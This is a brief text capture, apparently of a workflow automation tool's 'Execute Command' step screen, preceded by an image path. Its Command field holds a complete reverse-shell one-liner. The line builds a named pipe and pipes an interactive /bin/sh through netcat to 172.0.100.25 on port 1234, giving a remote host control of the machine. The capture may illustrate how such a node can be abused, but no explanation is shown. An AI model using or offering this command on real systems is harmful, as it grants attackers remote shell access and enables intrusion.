 Execute Command
Test step
Parameters
Settings
Docs
Execute Once
Command
mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 172.0.100.25
1234 > /tmp/f